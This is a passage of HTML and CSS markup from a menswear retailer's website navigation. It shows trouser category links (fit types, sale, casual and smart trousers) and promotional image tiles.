        .navigationLink-5119413859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-5119413859 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7241607972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7241607972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7241607972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7241607972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7241607972 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3276897940 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3276897940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3276897940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3276897940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3276897940 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9488424490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9488424490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9488424490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9488424490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-9488424490 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4089934761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4089934761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4089934761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4089934761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-4089934761 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4828030428 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4828030428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4828030428 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4828030428 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-4828030428 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2717637121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2717637121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2717637121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2717637121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2717637121 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1812563207 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1812563207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1812563207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1812563207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-1812563207 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6224416089 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6224416089, .column2-6224416089 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6224416089 {
        box-shadow: none;
        
    }
    
    .column2-6224416089 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6224416089 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6224416089 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6224416089 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6224416089 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6224416089 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6224416089 {
            box-shadow: none;
            
        }
        
        .column2-6224416089 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6224416089 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6224416089 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6224416089 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6224416089 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6224416089 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6224416089 {
            box-shadow: none;
            
        }
        
        .column2-6224416089 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6224416089 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6224416089 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6224416089 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6224416089 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6224416089 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6224416089 {
            box-shadow: none;
            
        }
        
        .column2-6224416089 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6224416089 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6224416089 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6224416089 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6224416089 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6224416089 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6224416089 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9614047793 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9614047793, .column2-9614047793 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9614047793 {
        box-shadow: none;
        
    }
    
    .column2-9614047793 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9614047793 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9614047793 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9614047793 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9614047793 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9614047793 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9614047793 {
            box-shadow: none;
            
        }
        
        .column2-9614047793 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9614047793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9614047793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9614047793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9614047793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9614047793 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9614047793 {
            box-shadow: none;
            
        }
        
        .column2-9614047793 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9614047793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9614047793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9614047793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9614047793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9614047793 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9614047793 {
            box-shadow: none;
            
        }
        
        .column2-9614047793 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9614047793 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9614047793 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9614047793 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9614047793 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9614047793 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9614047793 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5334008869--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5334008869--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5334008869 .js-read-more,
    .promo-tile-5334008869 .js-read-less {
        font-size: null;
    }

    .promo-tile-5334008869--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5334008869:hover .promo-tile-5334008869-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5334008869 .promo-tile-5334008869-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5334008869-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5334008869 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5334008869--minititle {
        min-height: auto;
    }

    .promo-tile-5334008869--title {
        min-height: auto;
    }

    .promo-tile-5334008869--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5334008869--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5334008869--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5334008869--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5334008869--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5334008869-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5334008869--minititle {
            min-height: auto;
        }

        .promo-tile-5334008869--title {
            min-height: auto;
        }

        .promo-tile-5334008869--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5334008869--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5334008869--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5334008869--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5334008869-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5334008869--minititle {
            min-height: auto;
        }

        .promo-tile-5334008869--title {
            min-height: auto;
        }

        .promo-tile-5334008869--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5334008869--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5334008869--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5334008869 .js-read-more,
        .promo-tile-5334008869 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5334008869--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5334008869--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5334008869--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5334008869-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5334008869--minititle {
            min-height: auto;
        }

        .promo-tile-5334008869--title {
            min-height: auto;
        }

        .promo-tile-5334008869--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5334008869--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5334008869--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5334008869 .js-read-more,
        .promo-tile-5334008869 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5334008869--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5334008869--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5334008869 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5334008869-scaled-img--false promo-tile-5334008869--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/" class="promo-tile-5334008869--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9614047793 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8432669371--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8432669371--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8432669371 .js-read-more,
    .promo-tile-8432669371 .js-read-less {
        font-size: null;
    }

    .promo-tile-8432669371--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8432669371:hover .promo-tile-8432669371-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8432669371 .promo-tile-8432669371-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8432669371-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8432669371 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8432669371--minititle {
        min-height: auto;
    }

    .promo-tile-8432669371--title {
        min-height: auto;
    }

    .promo-tile-8432669371--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8432669371--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8432669371--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8432669371--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8432669371--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8432669371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8432669371--minititle {
            min-height: auto;
        }

        .promo-tile-8432669371--title {
            min-height: auto;
        }

        .promo-tile-8432669371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8432669371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8432669371--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8432669371--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8432669371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8432669371--minititle {
            min-height: auto;
        }

        .promo-tile-8432669371--title {
            min-height: auto;
        }

        .promo-tile-8432669371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8432669371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8432669371--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8432669371 .js-read-more,
        .promo-tile-8432669371 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8432669371--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8432669371--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8432669371--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8432669371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8432669371--minititle {
            min-height: auto;
        }

        .promo-tile-8432669371--title {
            min-height: auto;
        }

        .promo-tile-8432669371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8432669371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8432669371--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8432669371 .js-read-more,
        .promo-tile-8432669371 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8432669371--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8432669371--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8432669371 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8432669371-scaled-img--false promo-tile-8432669371--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/" class="promo-tile-8432669371--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6224416089 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5712623122--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5712623122--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5712623122 .js-read-more,
    .promo-tile-5712623122 .js-read-less {
        font-size: null;
    }

    .promo-tile-5712623122--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5712623122:hover .promo-tile-5712623122-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5712623122 .promo-tile-5712623122-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5712623122-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5712623122 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5712623122--minititle {
        min-height: auto;
    }

    .promo-tile-5712623122--title {
        min-height: auto;
    }

    .promo-tile-5712623122--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5712623122--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5712623122--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5712623122--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5712623122--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5712623122-badge {
            inset: 0 0 0 0;
